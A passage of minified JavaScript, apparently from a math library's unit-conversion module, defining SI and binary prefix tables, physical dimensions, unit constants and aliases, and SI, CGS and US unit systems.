e){if(t=A.parse(e),!t)throw new Error("Invalid unit type. Expected compatible string or Unit.")}else if(!w(e))throw new Error("Invalid unit type. Expected compatible string or Unit.");null===t&&(t=e.clone());try{return this.to(t.formatUnits()),t}catch(e){throw new Error("Invalid unit type. Expected compatible string or Unit.")}})).map((e=>e.units[0].prefix));this.units[0].unit.prefixes=t.reduce(((e,t)=>(e[t.name]=t,e)),{}),this.units[0].prefix=t[0]}const r=k(this,t).simp;return this.units[0].unit.prefixes=n,r.fixPrefix=!0,r},A.prototype.format=function(e){const{simp:t,valueStr:n,unitStr:r}=k(this,e);let i=n;return t.value&&x(t.value)&&(i="("+i+")"),r.length>0&&i.length>0&&(i+=" "),i+=r,i},A.prototype._bestPrefix=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1.2;if(1!==this.units.length)throw new Error("Can only compute the best prefix for single units with integer powers, like kg, s^2, N^-1, and so forth!");if(Math.abs(this.units[0].power-Math.round(this.units[0].power))>=1e-14)throw new Error("Can only compute the best prefix for single units with integer powers, like kg, s^2, N^-1, and so forth!");const t=null!==this.value?u(this.value):0,n=u(this.units[0].unit.value);let r=this.units[0].prefix;if(0===t)return r;const i=this.units[0].power;let o=Math.log(t/Math.pow(r.value*n,i))/Math.LN10-e;if(o>-2.200001&&o<1.800001)return r;o=Math.abs(o);const a=this.units[0].unit.prefixes;for(const s in a)if(me(a,s)){const u=a[s];if(u.scientific){const a=Math.abs(Math.log(t/Math.pow(u.value*n,i))/Math.LN10-e);(a<o||a===o&&u.name.length<r.name.length)&&(r=u,o=a)}}return r},A.prototype.splitUnit=function(e){let t=this.clone();const n=[];for(let r=0;r<e.length&&(t=t.to(e[r]),r!==e.length-1);r++){const o=t.toNumeric(),a=l(o);let s;s=f(a,o)?a:c(t.toNumeric());const u=new A(s,e[r].toString());n.push(u),t=i(t,u)}let o=0;for(let e=0;e<n.length;e++)o=r(o,n[e].value);return f(o,this.value)&&(t.value=0),n.push(t),n};const R={NONE:{"":{name:"",value:1,scientific:!0}},SHORT:{"":{name:"",value:1,scientific:!0},da:{name:"da",value:10,scientific:!1},h:{name:"h",value:100,scientific:!1},k:{name:"k",value:1e3,scientific:!0},M:{name:"M",value:1e6,scientific:!0},G:{name:"G",value:1e9,scientific:!0},T:{name:"T",value:1e12,scientific:!0},P:{name:"P",value:1e15,scientific:!0},E:{name:"E",value:1e18,scientific:!0},Z:{name:"Z",value:1e21,scientific:!0},Y:{name:"Y",value:1e24,scientific:!0},R:{name:"R",value:1e27,scientific:!0},Q:{name:"Q",value:1e30,scientific:!0},d:{name:"d",value:.1,scientific:!1},c:{name:"c",value:.01,scientific:!1},m:{name:"m",value:.001,scientific:!0},u:{name:"u",value:1e-6,scientific:!0},n:{name:"n",value:1e-9,scientific:!0},p:{name:"p",value:1e-12,scientific:!0},f:{name:"f",value:1e-15,scientific:!0},a:{name:"a",value:1e-18,scientific:!0},z:{name:"z",value:1e-21,scientific:!0},y:{name:"y",value:1e-24,scientific:!0},r:{name:"r",value:1e-27,scientific:!0},q:{name:"q",value:1e-30,scientific:!0}},LONG:{"":{name:"",value:1,scientific:!0},deca:{name:"deca",value:10,scientific:!1},hecto:{name:"hecto",value:100,scientific:!1},kilo:{name:"kilo",value:1e3,scientific:!0},mega:{name:"mega",value:1e6,scientific:!0},giga:{name:"giga",value:1e9,scientific:!0},tera:{name:"tera",value:1e12,scientific:!0},peta:{name:"peta",value:1e15,scientific:!0},exa:{name:"exa",value:1e18,scientific:!0},zetta:{name:"zetta",value:1e21,scientific:!0},yotta:{name:"yotta",value:1e24,scientific:!0},ronna:{name:"ronna",value:1e27,scientific:!0},quetta:{name:"quetta",value:1e30,scientific:!0},deci:{name:"deci",value:.1,scientific:!1},centi:{name:"centi",value:.01,scientific:!1},milli:{name:"milli",value:.001,scientific:!0},micro:{name:"micro",value:1e-6,scientific:!0},nano:{name:"nano",value:1e-9,scientific:!0},pico:{name:"pico",value:1e-12,scientific:!0},femto:{name:"femto",value:1e-15,scientific:!0},atto:{name:"atto",value:1e-18,scientific:!0},zepto:{name:"zepto",value:1e-21,scientific:!0},yocto:{name:"yocto",value:1e-24,scientific:!0},ronto:{name:"ronto",value:1e-27,scientific:!0},quecto:{name:"quecto",value:1e-30,scientific:!0}},SQUARED:{"":{name:"",value:1,scientific:!0},da:{name:"da",value:100,scientific:!1},h:{name:"h",value:1e4,scientific:!1},k:{name:"k",value:1e6,scientific:!0},M:{name:"M",value:1e12,scientific:!0},G:{name:"G",value:1e18,scientific:!0},T:{name:"T",value:1e24,scientific:!0},P:{name:"P",value:1e30,scientific:!0},E:{name:"E",value:1e36,scientific:!0},Z:{name:"Z",value:1e42,scientific:!0},Y:{name:"Y",value:1e48,scientific:!0},R:{name:"R",value:1e54,scientific:!0},Q:{name:"Q",value:1e60,scientific:!0},d:{name:"d",value:.01,scientific:!1},c:{name:"c",value:1e-4,scientific:!1},m:{name:"m",value:1e-6,scientific:!0},u:{name:"u",value:1e-12,scientific:!0},n:{name:"n",value:1e-18,scientific:!0},p:{name:"p",value:1e-24,scientific:!0},f:{name:"f",value:1e-30,scientific:!0},a:{name:"a",value:1e-36,scientific:!0},z:{name:"z",value:1e-42,scientific:!0},y:{name:"y",value:1e-48,scientific:!0},r:{name:"r",value:1e-54,scientific:!0},q:{name:"q",value:1e-60,scientific:!0}},CUBIC:{"":{name:"",value:1,scientific:!0},da:{name:"da",value:1e3,scientific:!1},h:{name:"h",value:1e6,scientific:!1},k:{name:"k",value:1e9,scientific:!0},M:{name:"M",value:1e18,scientific:!0},G:{name:"G",value:1e27,scientific:!0},T:{name:"T",value:1e36,scientific:!0},P:{name:"P",value:1e45,scientific:!0},E:{name:"E",value:1e54,scientific:!0},Z:{name:"Z",value:1e63,scientific:!0},Y:{name:"Y",value:1e72,scientific:!0},R:{name:"R",value:1e81,scientific:!0},Q:{name:"Q",value:1e90,scientific:!0},d:{name:"d",value:.001,scientific:!1},c:{name:"c",value:1e-6,scientific:!1},m:{name:"m",value:1e-9,scientific:!0},u:{name:"u",value:1e-18,scientific:!0},n:{name:"n",value:1e-27,scientific:!0},p:{name:"p",value:1e-36,scientific:!0},f:{name:"f",value:1e-45,scientific:!0},a:{name:"a",value:1e-54,scientific:!0},z:{name:"z",value:1e-63,scientific:!0},y:{name:"y",value:1e-72,scientific:!0},r:{name:"r",value:1e-81,scientific:!0},q:{name:"q",value:1e-90,scientific:!0}},BINARY_SHORT_SI:{"":{name:"",value:1,scientific:!0},k:{name:"k",value:1e3,scientific:!0},M:{name:"M",value:1e6,scientific:!0},G:{name:"G",value:1e9,scientific:!0},T:{name:"T",value:1e12,scientific:!0},P:{name:"P",value:1e15,scientific:!0},E:{name:"E",value:1e18,scientific:!0},Z:{name:"Z",value:1e21,scientific:!0},Y:{name:"Y",value:1e24,scientific:!0}},BINARY_SHORT_IEC:{"":{name:"",value:1,scientific:!0},Ki:{name:"Ki",value:1024,scientific:!0},Mi:{name:"Mi",value:Math.pow(1024,2),scientific:!0},Gi:{name:"Gi",value:Math.pow(1024,3),scientific:!0},Ti:{name:"Ti",value:Math.pow(1024,4),scientific:!0},Pi:{name:"Pi",value:Math.pow(1024,5),scientific:!0},Ei:{name:"Ei",value:Math.pow(1024,6),scientific:!0},Zi:{name:"Zi",value:Math.pow(1024,7),scientific:!0},Yi:{name:"Yi",value:Math.pow(1024,8),scientific:!0}},BINARY_LONG_SI:{"":{name:"",value:1,scientific:!0},kilo:{name:"kilo",value:1e3,scientific:!0},mega:{name:"mega",value:1e6,scientific:!0},giga:{name:"giga",value:1e9,scientific:!0},tera:{name:"tera",value:1e12,scientific:!0},peta:{name:"peta",value:1e15,scientific:!0},exa:{name:"exa",value:1e18,scientific:!0},zetta:{name:"zetta",value:1e21,scientific:!0},yotta:{name:"yotta",value:1e24,scientific:!0}},BINARY_LONG_IEC:{"":{name:"",value:1,scientific:!0},kibi:{name:"kibi",value:1024,scientific:!0},mebi:{name:"mebi",value:Math.pow(1024,2),scientific:!0},gibi:{name:"gibi",value:Math.pow(1024,3),scientific:!0},tebi:{name:"tebi",value:Math.pow(1024,4),scientific:!0},pebi:{name:"pebi",value:Math.pow(1024,5),scientific:!0},exi:{name:"exi",value:Math.pow(1024,6),scientific:!0},zebi:{name:"zebi",value:Math.pow(1024,7),scientific:!0},yobi:{name:"yobi",value:Math.pow(1024,8),scientific:!0}},BTU:{"":{name:"",value:1,scientific:!0},MM:{name:"MM",value:1e6,scientific:!0}}};R.SHORTLONG=sr({},R.SHORT,R.LONG),R.BINARY_SHORT=sr({},R.BINARY_SHORT_SI,R.BINARY_SHORT_IEC),R.BINARY_LONG=sr({},R.BINARY_LONG_SI,R.BINARY_LONG_IEC);const P=["MASS","LENGTH","TIME","CURRENT","TEMPERATURE","LUMINOUS_INTENSITY","AMOUNT_OF_SUBSTANCE","ANGLE","BIT"],U={NONE:{dimensions:[0,0,0,0,0,0,0,0,0]},MASS:{dimensions:[1,0,0,0,0,0,0,0,0]},LENGTH:{dimensions:[0,1,0,0,0,0,0,0,0]},TIME:{dimensions:[0,0,1,0,0,0,0,0,0]},CURRENT:{dimensions:[0,0,0,1,0,0,0,0,0]},TEMPERATURE:{dimensions:[0,0,0,0,1,0,0,0,0]},LUMINOUS_INTENSITY:{dimensions:[0,0,0,0,0,1,0,0,0]},AMOUNT_OF_SUBSTANCE:{dimensions:[0,0,0,0,0,0,1,0,0]},FORCE:{dimensions:[1,1,-2,0,0,0,0,0,0]},SURFACE:{dimensions:[0,2,0,0,0,0,0,0,0]},VOLUME:{dimensions:[0,3,0,0,0,0,0,0,0]},ENERGY:{dimensions:[1,2,-2,0,0,0,0,0,0]},POWER:{dimensions:[1,2,-3,0,0,0,0,0,0]},PRESSURE:{dimensions:[1,-1,-2,0,0,0,0,0,0]},ELECTRIC_CHARGE:{dimensions:[0,0,1,1,0,0,0,0,0]},ELECTRIC_CAPACITANCE:{dimensions:[-1,-2,4,2,0,0,0,0,0]},ELECTRIC_POTENTIAL:{dimensions:[1,2,-3,-1,0,0,0,0,0]},ELECTRIC_RESISTANCE:{dimensions:[1,2,-3,-2,0,0,0,0,0]},ELECTRIC_INDUCTANCE:{dimensions:[1,2,-2,-2,0,0,0,0,0]},ELECTRIC_CONDUCTANCE:{dimensions:[-1,-2,3,2,0,0,0,0,0]},MAGNETIC_FLUX:{dimensions:[1,2,-2,-1,0,0,0,0,0]},MAGNETIC_FLUX_DENSITY:{dimensions:[1,0,-2,-1,0,0,0,0,0]},FREQUENCY:{dimensions:[0,0,-1,0,0,0,0,0,0]},ANGLE:{dimensions:[0,0,0,0,0,0,0,1,0]},BIT:{dimensions:[0,0,0,0,0,0,0,0,1]}};for(const e in U)me(U,e)&&(U[e].key=e);const j={name:"",base:{},value:1,offset:0,dimensions:P.map((e=>0))},L={meter:{name:"meter",base:U.LENGTH,prefixes:R.LONG,value:1,offset:0},inch:{name:"inch",base:U.LENGTH,prefixes:R.NONE,value:.0254,offset:0},foot:{name:"foot",base:U.LENGTH,prefixes:R.NONE,value:.3048,offset:0},yard:{name:"yard",base:U.LENGTH,prefixes:R.NONE,value:.9144,offset:0},mile:{name:"mile",base:U.LENGTH,prefixes:R.NONE,value:1609.344,offset:0},link:{name:"link",base:U.LENGTH,prefixes:R.NONE,value:.201168,offset:0},rod:{name:"rod",base:U.LENGTH,prefixes:R.NONE,value:5.0292,offset:0},chain:{name:"chain",base:U.LENGTH,prefixes:R.NONE,value:20.1168,offset:0},angstrom:{name:"angstrom",base:U.LENGTH,prefixes:R.NONE,value:1e-10,offset:0},m:{name:"m",base:U.LENGTH,prefixes:R.SHORT,value:1,offset:0},in:{name:"in",base:U.LENGTH,prefixes:R.NONE,value:.0254,offset:0},ft:{name:"ft",base:U.LENGTH,prefixes:R.NONE,value:.3048,offset:0},yd:{name:"yd",base:U.LENGTH,prefixes:R.NONE,value:.9144,offset:0},mi:{name:"mi",base:U.LENGTH,prefixes:R.NONE,value:1609.344,offset:0},li:{name:"li",base:U.LENGTH,prefixes:R.NONE,value:.201168,offset:0},rd:{name:"rd",base:U.LENGTH,prefixes:R.NONE,value:5.02921,offset:0},ch:{name:"ch",base:U.LENGTH,prefixes:R.NONE,value:20.1168,offset:0},mil:{name:"mil",base:U.LENGTH,prefixes:R.NONE,value:254e-7,offset:0},m2:{name:"m2",base:U.SURFACE,prefixes:R.SQUARED,value:1,offset:0},sqin:{name:"sqin",base:U.SURFACE,prefixes:R.NONE,value:64516e-8,offset:0},sqft:{name:"sqft",base:U.SURFACE,prefixes:R.NONE,value:.09290304,offset:0},sqyd:{name:"sqyd",base:U.SURFACE,prefixes:R.NONE,value:.83612736,offset:0},sqmi:{name:"sqmi",base:U.SURFACE,prefixes:R.NONE,value:2589988.110336,offset:0},sqrd:{name:"sqrd",base:U.SURFACE,prefixes:R.NONE,value:25.29295,offset:0},sqch:{name:"sqch",base:U.SURFACE,prefixes:R.NONE,value:404.6873,offset:0},sqmil:{name:"sqmil",base:U.SURFACE,prefixes:R.NONE,value:6.4516e-10,offset:0},acre:{name:"acre",base:U.SURFACE,prefixes:R.NONE,value:4046.86,offset:0},hectare:{name:"hectare",base:U.SURFACE,prefixes:R.NONE,value:1e4,offset:0},m3:{name:"m3",base:U.VOLUME,prefixes:R.CUBIC,value:1,offset:0},L:{name:"L",base:U.VOLUME,prefixes:R.SHORT,value:.001,offset:0},l:{name:"l",base:U.VOLUME,prefixes:R.SHORT,value:.001,offset:0},litre:{name:"litre",base:U.VOLUME,prefixes:R.LONG,value:.001,offset:0},cuin:{name:"cuin",base:U.VOLUME,prefixes:R.NONE,value:16387064e-12,offset:0},cuft:{name:"cuft",base:U.VOLUME,prefixes:R.NONE,value:.028316846592,offset:0},cuyd:{name:"cuyd",base:U.VOLUME,prefixes:R.NONE,value:.764554857984,offset:0},teaspoon:{name:"teaspoon",base:U.VOLUME,prefixes:R.NONE,value:5e-6,offset:0},tablespoon:{name:"tablespoon",base:U.VOLUME,prefixes:R.NONE,value:15e-6,offset:0},drop:{name:"drop",base:U.VOLUME,prefixes:R.NONE,value:5e-8,offset:0},gtt:{name:"gtt",base:U.VOLUME,prefixes:R.NONE,value:5e-8,offset:0},minim:{name:"minim",base:U.VOLUME,prefixes:R.NONE,value:6.1611519921875e-8,offset:0},fluiddram:{name:"fluiddram",base:U.VOLUME,prefixes:R.NONE,value:36966911953125e-19,offset:0},fluidounce:{name:"fluidounce",base:U.VOLUME,prefixes:R.NONE,value:295735295625e-16,offset:0},gill:{name:"gill",base:U.VOLUME,prefixes:R.NONE,value:.00011829411825,offset:0},cc:{name:"cc",base:U.VOLUME,prefixes:R.NONE,value:1e-6,offset:0},cup:{name:"cup",base:U.VOLUME,prefixes:R.NONE,value:.0002365882365,offset:0},pint:{name:"pint",base:U.VOLUME,prefixes:R.NONE,value:.000473176473,offset:0},quart:{name:"quart",base:U.VOLUME,prefixes:R.NONE,value:.000946352946,offset:0},gallon:{name:"gallon",base:U.VOLUME,prefixes:R.NONE,value:.003785411784,offset:0},beerbarrel:{name:"beerbarrel",base:U.VOLUME,prefixes:R.NONE,value:.117347765304,offset:0},oilbarrel:{name:"oilbarrel",base:U.VOLUME,prefixes:R.NONE,value:.158987294928,offset:0},hogshead:{name:"hogshead",base:U.VOLUME,prefixes:R.NONE,value:.238480942392,offset:0},g:{name:"g",base:U.MASS,prefixes:R.SHORT,value:.001,offset:0},gram:{name:"gram",base:U.MASS,prefixes:R.LONG,value:.001,offset:0},ton:{name:"ton",base:U.MASS,prefixes:R.SHORT,value:907.18474,offset:0},t:{name:"t",base:U.MASS,prefixes:R.SHORT,value:1e3,offset:0},tonne:{name:"tonne",base:U.MASS,prefixes:R.LONG,value:1e3,offset:0},grain:{name:"grain",base:U.MASS,prefixes:R.NONE,value:6479891e-11,offset:0},dram:{name:"dram",base:U.MASS,prefixes:R.NONE,value:.0017718451953125,offset:0},ounce:{name:"ounce",base:U.MASS,prefixes:R.NONE,value:.028349523125,offset:0},poundmass:{name:"poundmass",base:U.MASS,prefixes:R.NONE,value:.45359237,offset:0},hundredweight:{name:"hundredweight",base:U.MASS,prefixes:R.NONE,value:45.359237,offset:0},stick:{name:"stick",base:U.MASS,prefixes:R.NONE,value:.115,offset:0},stone:{name:"stone",base:U.MASS,prefixes:R.NONE,value:6.35029318,offset:0},gr:{name:"gr",base:U.MASS,prefixes:R.NONE,value:6479891e-11,offset:0},dr:{name:"dr",base:U.MASS,prefixes:R.NONE,value:.0017718451953125,offset:0},oz:{name:"oz",base:U.MASS,prefixes:R.NONE,value:.028349523125,offset:0},lbm:{name:"lbm",base:U.MASS,prefixes:R.NONE,value:.45359237,offset:0},cwt:{name:"cwt",base:U.MASS,prefixes:R.NONE,value:45.359237,offset:0},s:{name:"s",base:U.TIME,prefixes:R.SHORT,value:1,offset:0},min:{name:"min",base:U.TIME,prefixes:R.NONE,value:60,offset:0},h:{name:"h",base:U.TIME,prefixes:R.NONE,value:3600,offset:0},second:{name:"second",base:U.TIME,prefixes:R.LONG,value:1,offset:0},sec:{name:"sec",base:U.TIME,prefixes:R.LONG,value:1,offset:0},minute:{name:"minute",base:U.TIME,prefixes:R.NONE,value:60,offset:0},hour:{name:"hour",base:U.TIME,prefixes:R.NONE,value:3600,offset:0},day:{name:"day",base:U.TIME,prefixes:R.NONE,value:86400,offset:0},week:{name:"week",base:U.TIME,prefixes:R.NONE,value:604800,offset:0},month:{name:"month",base:U.TIME,prefixes:R.NONE,value:2629800,offset:0},year:{name:"year",base:U.TIME,prefixes:R.NONE,value:31557600,offset:0},decade:{name:"decade",base:U.TIME,prefixes:R.NONE,value:315576e3,offset:0},century:{name:"century",base:U.TIME,prefixes:R.NONE,value:315576e4,offset:0},millennium:{name:"millennium",base:U.TIME,prefixes:R.NONE,value:315576e5,offset:0},hertz:{name:"Hertz",base:U.FREQUENCY,prefixes:R.LONG,value:1,offset:0,reciprocal:!0},Hz:{name:"Hz",base:U.FREQUENCY,prefixes:R.SHORT,value:1,offset:0,reciprocal:!0},rad:{name:"rad",base:U.ANGLE,prefixes:R.SHORT,value:1,offset:0},radian:{name:"radian",base:U.ANGLE,prefixes:R.LONG,value:1,offset:0},deg:{name:"deg",base:U.ANGLE,prefixes:R.SHORT,value:null,offset:0},degree:{name:"degree",base:U.ANGLE,prefixes:R.LONG,value:null,offset:0},grad:{name:"grad",base:U.ANGLE,prefixes:R.SHORT,value:null,offset:0},gradian:{name:"gradian",base:U.ANGLE,prefixes:R.LONG,value:null,offset:0},cycle:{name:"cycle",base:U.ANGLE,prefixes:R.NONE,value:null,offset:0},arcsec:{name:"arcsec",base:U.ANGLE,prefixes:R.NONE,value:null,offset:0},arcmin:{name:"arcmin",base:U.ANGLE,prefixes:R.NONE,value:null,offset:0},A:{name:"A",base:U.CURRENT,prefixes:R.SHORT,value:1,offset:0},ampere:{name:"ampere",base:U.CURRENT,prefixes:R.LONG,value:1,offset:0},K:{name:"K",base:U.TEMPERATURE,prefixes:R.SHORT,value:1,offset:0},degC:{name:"degC",base:U.TEMPERATURE,prefixes:R.SHORT,value:1,offset:273.15},degF:{name:"degF",base:U.TEMPERATURE,prefixes:R.SHORT,value:new y(5,9),offset:459.67},degR:{name:"degR",base:U.TEMPERATURE,prefixes:R.SHORT,value:new y(5,9),offset:0},kelvin:{name:"kelvin",base:U.TEMPERATURE,prefixes:R.LONG,value:1,offset:0},celsius:{name:"celsius",base:U.TEMPERATURE,prefixes:R.LONG,value:1,offset:273.15},fahrenheit:{name:"fahrenheit",base:U.TEMPERATURE,prefixes:R.LONG,value:new y(5,9),offset:459.67},rankine:{name:"rankine",base:U.TEMPERATURE,prefixes:R.LONG,value:new y(5,9),offset:0},mol:{name:"mol",base:U.AMOUNT_OF_SUBSTANCE,prefixes:R.SHORT,value:1,offset:0},mole:{name:"mole",base:U.AMOUNT_OF_SUBSTANCE,prefixes:R.LONG,value:1,offset:0},cd:{name:"cd",base:U.LUMINOUS_INTENSITY,prefixes:R.SHORT,value:1,offset:0},candela:{name:"candela",base:U.LUMINOUS_INTENSITY,prefixes:R.LONG,value:1,offset:0},N:{name:"N",base:U.FORCE,prefixes:R.SHORT,value:1,offset:0},newton:{name:"newton",base:U.FORCE,prefixes:R.LONG,value:1,offset:0},dyn:{name:"dyn",base:U.FORCE,prefixes:R.SHORT,value:1e-5,offset:0},dyne:{name:"dyne",base:U.FORCE,prefixes:R.LONG,value:1e-5,offset:0},lbf:{name:"lbf",base:U.FORCE,prefixes:R.NONE,value:4.4482216152605,offset:0},poundforce:{name:"poundforce",base:U.FORCE,prefixes:R.NONE,value:4.4482216152605,offset:0},kip:{name:"kip",base:U.FORCE,prefixes:R.LONG,value:4448.2216,offset:0},kilogramforce:{name:"kilogramforce",base:U.FORCE,prefixes:R.NONE,value:9.80665,offset:0},J:{name:"J",base:U.ENERGY,prefixes:R.SHORT,value:1,offset:0},joule:{name:"joule",base:U.ENERGY,prefixes:R.LONG,value:1,offset:0},erg:{name:"erg",base:U.ENERGY,prefixes:R.SHORTLONG,value:1e-7,offset:0},Wh:{name:"Wh",base:U.ENERGY,prefixes:R.SHORT,value:3600,offset:0},BTU:{name:"BTU",base:U.ENERGY,prefixes:R.BTU,value:1055.05585262,offset:0},eV:{name:"eV",base:U.ENERGY,prefixes:R.SHORT,value:1602176565e-28,offset:0},electronvolt:{name:"electronvolt",base:U.ENERGY,prefixes:R.LONG,value:1602176565e-28,offset:0},W:{name:"W",base:U.POWER,prefixes:R.SHORT,value:1,offset:0},watt:{name:"watt",base:U.POWER,prefixes:R.LONG,value:1,offset:0},hp:{name:"hp",base:U.POWER,prefixes:R.NONE,value:745.6998715386,offset:0},VAR:{name:"VAR",base:U.POWER,prefixes:R.SHORT,value:h.I,offset:0},VA:{name:"VA",base:U.POWER,prefixes:R.SHORT,value:1,offset:0},Pa:{name:"Pa",base:U.PRESSURE,prefixes:R.SHORT,value:1,offset:0},psi:{name:"psi",base:U.PRESSURE,prefixes:R.NONE,value:6894.75729276459,offset:0},atm:{name:"atm",base:U.PRESSURE,prefixes:R.NONE,value:101325,offset:0},bar:{name:"bar",base:U.PRESSURE,prefixes:R.SHORTLONG,value:1e5,offset:0},torr:{name:"torr",base:U.PRESSURE,prefixes:R.NONE,value:133.322,offset:0},mmHg:{name:"mmHg",base:U.PRESSURE,prefixes:R.NONE,value:133.322,offset:0},mmH2O:{name:"mmH2O",base:U.PRESSURE,prefixes:R.NONE,value:9.80665,offset:0},cmH2O:{name:"cmH2O",base:U.PRESSURE,prefixes:R.NONE,value:98.0665,offset:0},coulomb:{name:"coulomb",base:U.ELECTRIC_CHARGE,prefixes:R.LONG,value:1,offset:0},C:{name:"C",base:U.ELECTRIC_CHARGE,prefixes:R.SHORT,value:1,offset:0},farad:{name:"farad",base:U.ELECTRIC_CAPACITANCE,prefixes:R.LONG,value:1,offset:0},F:{name:"F",base:U.ELECTRIC_CAPACITANCE,prefixes:R.SHORT,value:1,offset:0},volt:{name:"volt",base:U.ELECTRIC_POTENTIAL,prefixes:R.LONG,value:1,offset:0},V:{name:"V",base:U.ELECTRIC_POTENTIAL,prefixes:R.SHORT,value:1,offset:0},ohm:{name:"ohm",base:U.ELECTRIC_RESISTANCE,prefixes:R.SHORTLONG,value:1,offset:0},henry:{name:"henry",base:U.ELECTRIC_INDUCTANCE,prefixes:R.LONG,value:1,offset:0},H:{name:"H",base:U.ELECTRIC_INDUCTANCE,prefixes:R.SHORT,value:1,offset:0},siemens:{name:"siemens",base:U.ELECTRIC_CONDUCTANCE,prefixes:R.LONG,value:1,offset:0},S:{name:"S",base:U.ELECTRIC_CONDUCTANCE,prefixes:R.SHORT,value:1,offset:0},weber:{name:"weber",base:U.MAGNETIC_FLUX,prefixes:R.LONG,value:1,offset:0},Wb:{name:"Wb",base:U.MAGNETIC_FLUX,prefixes:R.SHORT,value:1,offset:0},tesla:{name:"tesla",base:U.MAGNETIC_FLUX_DENSITY,prefixes:R.LONG,value:1,offset:0},T:{name:"T",base:U.MAGNETIC_FLUX_DENSITY,prefixes:R.SHORT,value:1,offset:0},b:{name:"b",base:U.BIT,prefixes:R.BINARY_SHORT,value:1,offset:0},bits:{name:"bits",base:U.BIT,prefixes:R.BINARY_LONG,value:1,offset:0},B:{name:"B",base:U.BIT,prefixes:R.BINARY_SHORT,value:8,offset:0},bytes:{name:"bytes",base:U.BIT,prefixes:R.BINARY_LONG,value:8,offset:0}},$={meters:"meter",inches:"inch",feet:"foot",yards:"yard",miles:"mile",links:"link",rods:"rod",chains:"chain",angstroms:"angstrom",lt:"l",litres:"litre",liter:"litre",liters:"litre",teaspoons:"teaspoon",tablespoons:"tablespoon",minims:"minim",fldr:"fluiddram",fluiddrams:"fluiddram",floz:"fluidounce",fluidounces:"fluidounce",gi:"gill",gills:"gill",cp:"cup",cups:"cup",pt:"pint",pints:"pint",qt:"quart",quarts:"quart",gal:"gallon",gallons:"gallon",bbl:"beerbarrel",beerbarrels:"beerbarrel",obl:"oilbarrel",oilbarrels:"oilbarrel",hogsheads:"hogshead",gtts:"gtt",grams:"gram",tons:"ton",tonnes:"tonne",grains:"grain",drams:"dram",ounces:"ounce",poundmasses:"poundmass",hundredweights:"hundredweight",sticks:"stick",lb:"lbm",lbs:"lbm",kips:"kip",kgf:"kilogramforce",acres:"acre",hectares:"hectare",sqfeet:"sqft",sqyard:"sqyd",sqmile:"sqmi",sqmiles:"sqmi",mmhg:"mmHg",mmh2o:"mmH2O",cmh2o:"cmH2O",seconds:"second",secs:"second",minutes:"minute",mins:"minute",hours:"hour",hr:"hour",hrs:"hour",days:"day",weeks:"week",months:"month",years:"year",decades:"decade",centuries:"century",millennia:"millennium",hertz:"hertz",radians:"radian",degrees:"degree",gradians:"gradian",cycles:"cycle",arcsecond:"arcsec",arcseconds:"arcsec",arcminute:"arcmin",arcminutes:"arcmin",BTUs:"BTU",watts:"watt",joules:"joule",amperes:"ampere",amps:"ampere",amp:"ampere",coulombs:"coulomb",volts:"volt",ohms:"ohm",farads:"farad",webers:"weber",teslas:"tesla",electronvolts:"electronvolt",moles:"mole",bit:"bits",byte:"bytes"};function H(e){if("BigNumber"===e.number){const e=Zl(g);L.rad.value=new g(1),L.deg.value=e.div(180),L.grad.value=e.div(200),L.cycle.value=e.times(2),L.arcsec.value=e.div(648e3),L.arcmin.value=e.div(10800)}else L.rad.value=1,L.deg.value=Math.PI/180,L.grad.value=Math.PI/200,L.cycle.value=2*Math.PI,L.arcsec.value=Math.PI/648e3,L.arcmin.value=Math.PI/10800;L.radian.value=L.rad.value,L.degree.value=L.deg.value,L.gradian.value=L.grad.value}H(n),t&&t("config",(function(e,t){e.number!==t.number&&H(e)}));const G={si:{NONE:{unit:j,prefix:R.NONE[""]},LENGTH:{unit:L.m,prefix:R.SHORT[""]},MASS:{unit:L.g,prefix:R.SHORT.k},TIME:{unit:L.s,prefix:R.SHORT[""]},CURRENT:{unit:L.A,prefix:R.SHORT[""]},TEMPERATURE:{unit:L.K,prefix:R.SHORT[""]},LUMINOUS_INTENSITY:{unit:L.cd,prefix:R.SHORT[""]},AMOUNT_OF_SUBSTANCE:{unit:L.mol,prefix:R.SHORT[""]},ANGLE:{unit:L.rad,prefix:R.SHORT[""]},BIT:{unit:L.bits,prefix:R.SHORT[""]},FORCE:{unit:L.N,prefix:R.SHORT[""]},ENERGY:{unit:L.J,prefix:R.SHORT[""]},POWER:{unit:L.W,prefix:R.SHORT[""]},PRESSURE:{unit:L.Pa,prefix:R.SHORT[""]},ELECTRIC_CHARGE:{unit:L.C,prefix:R.SHORT[""]},ELECTRIC_CAPACITANCE:{unit:L.F,prefix:R.SHORT[""]},ELECTRIC_POTENTIAL:{unit:L.V,prefix:R.SHORT[""]},ELECTRIC_RESISTANCE:{unit:L.ohm,prefix:R.SHORT[""]},ELECTRIC_INDUCTANCE:{unit:L.H,prefix:R.SHORT[""]},ELECTRIC_CONDUCTANCE:{unit:L.S,prefix:R.SHORT[""]},MAGNETIC_FLUX:{unit:L.Wb,prefix:R.SHORT[""]},MAGNETIC_FLUX_DENSITY:{unit:L.T,prefix:R.SHORT[""]},FREQUENCY:{unit:L.Hz,prefix:R.SHORT[""]}}};G.cgs=JSON.parse(JSON.stringify(G.si)),G.cgs.LENGTH={unit:L.m,prefix:R.SHORT.c},G.cgs.MASS={unit:L.g,prefix:R.SHORT[""]},G.cgs.FORCE={unit:L.dyn,prefix:R.SHORT[""]},G.cgs.ENERGY={unit:L.erg,prefix:R.NONE[""]},G.us=JSON.parse(JSON.stringify(G.si)),G.us.LENGTH={unit:L.ft,prefix:R.NONE[""]},G.us.MASS={unit:L.lbm,prefix:R.NONE[""]},G.us.TEMPERATURE={unit:L.degF,prefix:R.NONE[""]},G.us.FORCE={unit:L.lbf,prefix:R.NONE[""]},G.us.ENERGY={unit:L.BTU,prefix:R.BTU[""]},G.us.POWER={unit:L.hp,prefix:R.NONE[""]},G.us.PRESSURE={unit:L.psi,prefix:R.NONE[""]},G.auto=JSON.parse(JSON.stringify(G.si));let Z=G.auto;A.setUnitSystem=function(e){if(!me(G,e))throw new Error("Unit system "+e+" does not exist. Choices are: "+Object.keys(G).join(", "));Z=G[e]},A.getUnitSystem=function(){for(const e in G)if(me(G,e)&&G[e]===Z)return e},A.typeConverters={BigNumber:function(e){return null!=e&&e.isFraction?new g(String(e.n)).div(String(e.d)).times(String(e.s)):new g(e+"")},Fraction:function(e){return new y(e)},Complex:function(e){return e},number:function(e){return null!=e&&e.isFraction?d(e):e}},A.prototype._numberConverter=function(){const e=A.typeConverters[this.valueType()];if(e)return e;throw new TypeError('Unsupported Unit value type 